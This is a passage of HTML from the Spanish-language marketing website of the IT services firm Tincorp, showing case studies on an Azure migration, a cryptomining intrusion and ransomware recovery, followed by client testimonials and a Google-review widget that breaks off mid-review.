				<section class="elementor-section elementor-inner-section elementor-element elementor-element-43ecfad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43ecfad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5828b6d elementor-invisible" data-id="5828b6d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d573ee9 elementor-widget elementor-widget-image" data-id="d573ee9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="534" src="https://tincorp.net/wp-content/uploads/2023/12/cooperativa-contngencia-min-1024x683.jpg" class="attachment-large size-large wp-image-7137" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/12/cooperativa-contngencia-min-1024x683.jpg 1024w, https://tincorp.net/wp-content/uploads/2023/12/cooperativa-contngencia-min-300x200.jpg 300w, https://tincorp.net/wp-content/uploads/2023/12/cooperativa-contngencia-min-768x512.jpg 768w, https://tincorp.net/wp-content/uploads/2023/12/cooperativa-contngencia-min-1536x1024.jpg 1536w, https://tincorp.net/wp-content/uploads/2023/12/cooperativa-contngencia-min-2048x1366.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-63d09b7 elementor-widget elementor-widget-heading" data-id="63d09b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Transformación con Azure: Empoderando el Futuro de una gran Cooperativa de Ahorro</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-07e3271 elementor-widget elementor-widget-text-editor" data-id="07e3271" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Una entidad financiera de Ahorro y Crédito, con más de 59 años de historia, enfrentaba un gran desafío al requerir una solución ágil y efectiva para cumplir con las exigencias de la Superintendencia Financiera. </p><p>La migración a Azure, con el respaldo de TINCORP, se convirtió en la clave para asegurar la continuidad del negocio y cumplir con los requisitos normativos. </p><p>Nuestros ingenieros implementaron Site Recovery de manera controlada, no solo para cumplir con las regulaciones, sino también como el primer paso hacia una transformación digital completa. </p><p>Desde backups seguros hasta instancias reservadas, desplegamos nuestras capacidades tecnológicas para impulsar su crecimiento. Hoy, la entidad financiera opera de manera eficiente y segura en la nube, demostrando el éxito de nuestra colaboración en su evolución tecnológica. </p><p>Si buscas una solución en Azure eficiente y adaptada a tu empresa, descubre cómo podemos llevarte hacia nuevos horizontes tecnológicos. Juntos, escribiremos una historia de transformación y triunfo.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-34973cc elementor-invisible" data-id="34973cc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e8d611 elementor-widget elementor-widget-image" data-id="3e8d611" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="534" src="https://tincorp.net/wp-content/uploads/2023/12/multinacional-min-1024x683.jpg" class="attachment-large size-large wp-image-7138" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/12/multinacional-min-1024x683.jpg 1024w, https://tincorp.net/wp-content/uploads/2023/12/multinacional-min-300x200.jpg 300w, https://tincorp.net/wp-content/uploads/2023/12/multinacional-min-768x512.jpg 768w, https://tincorp.net/wp-content/uploads/2023/12/multinacional-min-1536x1024.jpg 1536w, https://tincorp.net/wp-content/uploads/2023/12/multinacional-min-2048x1366.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b7eb9ef elementor-widget elementor-widget-heading" data-id="b7eb9ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Historia de Resiliencia: Salvaguardando la Infraestructura en Azure de una Multinacional</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0a080c1 elementor-widget elementor-widget-text-editor" data-id="0a080c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Una multinacional del sector de servicios, con su infraestructura en Azure y gestionada por Tincorp, experimentó un comportamiento inusual en la nube, con la creación indiscriminada de máquinas virtuales en distintas partes del mundo. </p><p>Nuestro equipo de Ingeniería identificó rápidamente la anomalía y actuó de manera proactiva, bloqueando accesos y apagando las máquinas para minimizar el impacto.</p><p>Informamos al cliente, detallando el incidente y las acciones tomadas. Revelamos que varios usuarios de la empresa fueron utilizados para crear las máquinas, destinadas a la minería de criptomonedas por ciberdelincuentes. </p><p>El cliente y su proveedor de seguridad, agradecieron nuestra rápida intervención, reconociendo que de no actuar ágilmente, las pérdidas económicas podrían haber sido millonarias.</p><p>Se recomendaron mejoras, como esquemas de autenticación multifactor y aseguramiento de contraseñas, entre otras para mitigar futuros riesgos. </p><p>Esta historia destaca la importancia de una gestión proactiva y la colaboración entre el cliente y Tincorp para proteger la integridad de la infraestructura en un entorno digital desafiante.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d6eb022 elementor-invisible" data-id="d6eb022" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28147c1 elementor-widget elementor-widget-image" data-id="28147c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="577" src="https://tincorp.net/wp-content/uploads/2023/11/sistema-Banco-en-riesgo-min-e1702405818822-1024x739.jpg" class="attachment-large size-large wp-image-6712" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/11/sistema-Banco-en-riesgo-min-e1702405818822-1024x739.jpg 1024w, https://tincorp.net/wp-content/uploads/2023/11/sistema-Banco-en-riesgo-min-e1702405818822-300x216.jpg 300w, https://tincorp.net/wp-content/uploads/2023/11/sistema-Banco-en-riesgo-min-e1702405818822-768x554.jpg 768w, https://tincorp.net/wp-content/uploads/2023/11/sistema-Banco-en-riesgo-min-e1702405818822.jpg 1310w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-962f2be elementor-widget elementor-widget-heading" data-id="962f2be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Cómo Superamos un Ataque de Ransomware y Fortalecimos la Seguridad Digital de una Empresa Líder en Bienestar.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1be3c16 elementor-widget elementor-widget-text-editor" data-id="1be3c16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>El Director de TICs nos contactó preocupado, padecían un ataque de ransomware. Nuestro equipo de seguridad entro en acción, trabajando durante más de 21 horas para contener y revertir el ataque.</p><p>Nuestra experiencia, la colaboración efectiva, el uso de herramientas correctas y la respuesta ágil permitieron recuperar la información y restaurar la operatividad en tiempo récord. </p><p>Realizamos una consultoría de seguridad que reveló áreas críticas y oportunidades de mejora. En equipo trazamos un plan estratégico, priorizando los aspectos clave.</p><p>Implementamos un proyecto de seguridad perimetral y avanzamos en iniciativas como la creación de un Centro de Operaciones de Seguridad, servicios de monitoreo, pruebas de Ethical Phishing y servicios para la gestión de activos, todo respaldado por controles de seguridad según la normativa ISO 27001. </p><p>El cliente destaca “Tincorp nos ha mostrado un gran capacidad para superar desafíos críticos y es un socio clave para la resolución de crisis y un aliado estratégico para la evolución y protección continua de nuestra infraestructura”.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2da150e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2da150e9" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-191f9f0c" data-id="191f9f0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c66031 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c66031" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c347b02" data-id="c347b02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-399a2748 elementor-widget elementor-widget-heading" data-id="399a2748" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Testimonios</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2338672 elementor-section-content-space-between elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2338672" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1251cd6c animated-slow" data-id="1251cd6c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17e53334 elementor-position-top elementor-widget elementor-widget-image-box" data-id="17e53334" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="200" height="195" src="https://tincorp.net/wp-content/uploads/2022/12/carlos-guevara-.png" class="elementor-animation-bob attachment-full size-full wp-image-141" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Carlos Guevara Vidal</h3><p class="elementor-image-box-description">Socialite Procurement LATAM​</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4c3d1984 elementor-widget elementor-widget-text-editor" data-id="4c3d1984" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>“Tincorp se ha encargado de ser una solución en tecnología para Concentrix en los últimos 5 años. En proyectos donde el tiempo ha sido determinante, se han acoplado a poder satisfacer nuestras necesidades dando un impacto positivo para nuestras operaciones y clientes internos. El crecimiento de Concentrix se ha manifestado con alguna urgencia en reiteradas ocasiones, y Tincorp ha sido incondicional para hacer efectivo el proceso.»</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2b12b3d6 elementor-widget elementor-widget-image" data-id="2b12b3d6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="184" height="79" src="https://tincorp.net/wp-content/uploads/2022/12/concentrix-1.jpg" class="attachment-large size-large wp-image-143" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-21366d58 animated-slow" data-id="21366d58" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-760e5ee2 elementor-position-top elementor-widget elementor-widget-image-box" data-id="760e5ee2" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="200" height="195" src="https://tincorp.net/wp-content/uploads/2022/12/ever-boada-1.png" class="elementor-animation-bob attachment-full size-full wp-image-140" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Ever Boada​</h3><p class="elementor-image-box-description">CTO</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-63544cb8 elementor-widget elementor-widget-text-editor" data-id="63544cb8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>“Bella Piel ha tenido una gran transformación a través de la tecnología, y gracias al apoyo de Tincorp se ha potencializado nuestra infraestructura. Nos han ayudado con las Soluciones de TI más importantes, que han permitido a todo nuestro equipo de trabajo crecer y ser mas eficientes en la mayoría de los procesos de la Empresa, logrando una mayor estabilidad en nuestras operaciones, optimizando el tiempo que invertimos en nuestras responsabilidades, y asegurando enormemente la información de nuestra compañía.”</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3dab62fe elementor-widget elementor-widget-image" data-id="3dab62fe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="184" height="79" src="https://tincorp.net/wp-content/uploads/2022/12/Bella-piel-.png" class="attachment-large size-large wp-image-142" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-49f3020a animated-slow" data-id="49f3020a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5dc30ba9 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5dc30ba9" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://tincorp.net/wp-content/uploads/2023/08/Rina-R.jpg" class="elementor-animation-bob attachment-full size-full wp-image-2813" alt="Gina R" srcset="https://tincorp.net/wp-content/uploads/2023/08/Rina-R.jpg 1080w, https://tincorp.net/wp-content/uploads/2023/08/Rina-R-300x300.jpg 300w, https://tincorp.net/wp-content/uploads/2023/08/Rina-R-1024x1024.jpg 1024w, https://tincorp.net/wp-content/uploads/2023/08/Rina-R-150x150.jpg 150w, https://tincorp.net/wp-content/uploads/2023/08/Rina-R-768x768.jpg 768w, https://tincorp.net/wp-content/uploads/2023/08/Rina-R-600x600.jpg 600w, https://tincorp.net/wp-content/uploads/2023/08/Rina-R-100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Gina Rozo</h3><p class="elementor-image-box-description">Analista de Contratación y Compras​</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4f08d6b9 elementor-widget elementor-widget-text-editor" data-id="4f08d6b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>“Tincorp ha estado a cargo de las implementaciones del área de TI con innovaciones a la medida de los retos actuales, estando a la altura con sus servicios de alta calidad, y evidenciando una amplia gama de expertos que han brindado notable mejora a la infraestructura actual de Pei Asset Management.</p><p>En los desafíos del proyecto Pei Asset Management, Tincorp ha brindado un apoyo oportuno con los tiempos de vencimiento del licenciamiento, y el desarrollo de las soluciones propuestas para la implementación de nuevas tecnologías de telecomunicaciones, en donde cabe destacar el profesionalismo con el que se ha trabajado.”​</p>								</div>
				</div>
				<div class="elementor-element elementor-element-67b04f73 elementor-widget elementor-widget-image" data-id="67b04f73" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="226" src="https://tincorp.net/wp-content/uploads/2023/08/PEI-AM-HOR-1024x289.png" class="attachment-large size-large wp-image-2632" alt="PEI AM HOR" srcset="https://tincorp.net/wp-content/uploads/2023/08/PEI-AM-HOR-1024x289.png 1024w, https://tincorp.net/wp-content/uploads/2023/08/PEI-AM-HOR-300x85.png 300w, https://tincorp.net/wp-content/uploads/2023/08/PEI-AM-HOR-768x216.png 768w, https://tincorp.net/wp-content/uploads/2023/08/PEI-AM-HOR-1536x433.png 1536w, https://tincorp.net/wp-content/uploads/2023/08/PEI-AM-HOR-600x169.png 600w, https://tincorp.net/wp-content/uploads/2023/08/PEI-AM-HOR.png 1966w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7aa562f4 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7aa562f4" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:300}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1db9d50d" data-id="1db9d50d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d6d16df elementor-widget elementor-widget-shortcode" data-id="5d6d16df" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><pre class="ti-widget"><template id="trustindex-google-widget-html"><div class=" ti-widget  ti-goog ti-review-text-mode-readmore ti-text-align-left" data-no-translation="true" data-time-locale="hace %d %s|hoy|día|días|semana|semanas|mes|meses|año|años" data-plugin-version="13.2.6" data-layout-id="5" data-layout-category="slider" data-set-id="light-background" data-pid="" data-language="es" data-close-locale="Cerca" data-review-target-width="275" data-css-version="2" data-reply-by-locale="Respuesta del propietario" data-only-rating-locale="Esta usuario solo dejó una calificación." data-pager-autoplay-timeout="6"> <div class="ti-widget-container ti-col-4"> <div class="ti-footer ti-footer-grid source-Google"> <div class="ti-fade-container"> <div class="ti-rating-text"> <strong class="ti-rating ti-rating-large"> EXCELENTE </strong> </div> <span class="ti-stars star-lg"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image></span> <div class="ti-rating-text"> <span class="nowrap">A base de <strong>403 reseñas</strong></span> </div> <div class="ti-large-logo"> <div class="ti-v-center"> <trustindex-image class="ti-logo-fb" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/logo.svg" width="150" height="25" loading="lazy" alt="Google"></trustindex-image> </div> </div> </div> </div> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Siguiente reseña" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="Reseña anterior" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper">  <div data-empty="0" data-time="1727308800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJzn1WsmJ2r6uOeF2ZHGHPVZEcoThqJVrhtjxH-3-nZ4ZFEKA=w40-h40-c-rp-mo-br100" alt="Yesid Bernal profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Yesid Bernal </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la reseña sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Exelente presentación de las herramientas, claridad en cada uno de los temas.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más"></span> </div> </div>  <div data-empty="0" data-time="1727308800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjWbH7XF8AfdXgc_FNLr3Yknk7ibtcOwDYiTNtX7BMga8ZsugyI=w40-h40-c-rp-mo-br100" alt="MICHAEL STEVEN ALFEREZ URIBE profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> MICHAEL STEVEN ALFEREZ URIBE </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la reseña sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Ofrecen buenos servicios y soluciones  tecnológicas<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más"></span> </div> </div>  <div data-empty="0" data-time="1727308800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJ2xOLjSYqAbuXOdCYkbu8svZXsH0K-BMMa3wIBgU1x8pAs1g=w40-h40-c-rp-mo-br100" alt="Yolima Martinez profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Yolima Martinez </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la reseña sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->La explicación fue muy intuitiva, de fácil acercamiento a la herramienta.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más"></span> </div> </div>  <div data-empty="0" data-time="1727308800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJBZ_2cRTWoUkrfSZxM8kFKJOirQzd6s9cwS7HZX3sE63JQrg=w40-h40-c-rp-mo-br100" alt="Sandra Peña profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Sandra Peña </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la reseña sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Presentación de Hugo, muy didactica, con un amplio conocimiento Microsoft Azure. Gracias<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más"></span> </div> </div>  <div data-empty="0" data-time="1727308800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjUxguX8iuhNY9e_d6QIfdjMfAnuszfYIrza1hYM5swlQbmlp4aAPg=w40-h40-c-rp-mo-br100" alt="David Salguero profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> David Salguero </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la reseña sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Excelente<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más"></span> </div> </div>  <div data-empty="0" data-time="1727308800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJOlIeFxGtpQ8lUDDp1weFp0LB4joBftdiKtXUVJ5DbPZg0eA=w40-h40-c-rp-mo-br100" alt="Rosalba Bejarano profile picture" 